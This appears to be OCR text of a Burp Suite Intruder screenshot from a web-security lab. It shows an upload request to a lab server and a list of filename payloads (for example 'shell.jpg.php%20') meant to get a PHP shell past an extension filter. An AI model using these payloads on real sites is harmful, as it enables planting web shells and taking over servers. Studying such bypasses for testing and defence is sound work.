 Sniper attack
Start attack
Target
http://94.237.54.116:39344
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.116:39344
3 Content-Length: 49556
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDPnuzmbUd5tfArdi
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.54.116:39344
11 Referer: http://94.237.54.116:39344/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryDPnuzmbUd5tfArdi
16 Content-Disposition: form-data; name="uploadFile"; filename="§example.jpg§"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFHHÿâXICC_PROFILEHLinomntrRGB XYZ Î 1acspMSFTIEC sRGBöÖÓ-HP
cprtP3desclwtptðbkptrXYZgXYZ,bXYZ@dmndTpdmddÄvuedLviewÔ$lumiømeas$tech0rTRC<gTRC<bTRC<textCopyright (c) 1998 Hewlett-Packard
CompanydescsRGB IEC61966-2.1sRGB IEC61966-2.1XYZ óQÌXYZ XYZ o¢8õXYZ b·ÚXYZ $ ¶ÏdescIEC http://www.iec.chIEC
http://www.iec.chdesc.IEC 61966-2.1 Default RGB colour space - sRGB.IEC 61966-2.1 Default RGB colour space - sRGBdesc,Reference
Viewing Condition in IEC61966-2.1,Reference Viewing Condition in IEC61966-2.1view¤þ_.ÏíÌ\XYZ L VPWçmeassig CRT curv
20 #(-27;@EJOTY^chmrw|¤©®²·¼ÁÆËÐÕÛàåëðöû%+28>ELRY`gnu|¡©±¹ÁÉÑÙáéòú&/8AKT]gqz¢¬¶ÁËÕàëõ!-8COZfr~¢®ºÇÓàìù
-;HUcq~¨¶ÄÓáðþ+:IXgw¦µÅÕåö'7HYj{¯ÀÑãõ+=Oat¬¿Òåø2FZnª¾Òçû % : O d y ¤ º Ï å û
21
22 '
23 =
24 T
25 j
26
27
28 ®
29 Å
30 Ü
31 ó"9Qi°Èáù*C\uÀÙó&@Zt©ÃÞø.Id¶Òî %A^z³Ïì &Ca~¹×õ1OmªÉè&Ed£Ãã#Cc¤Åå'Ij-Îð4Vx½à&Il²ÖúAe®Ò÷@e¯Õú Ek·Ý*QwÅì;c²Ú*R{£ÌõGpÃì@j¾é>i¿ê A
l Ä ð!!H!u!¡!Î!û"'"U""¯"Ý#
32
Search
1 highlight
1 payload position
Length: 49943
Event log
All issues
Memory: 250.1MB
Payloads
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
shell%20.php.jpg
shell.php%20.jpg
shell.jpg%20.php
shell.jpg.php%20
shell%20.phps.jpg
shell.phps%20.jpg
shell.jpg%20.phps
shell.jpg.phps%20
shell%20.phtml.jpg
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings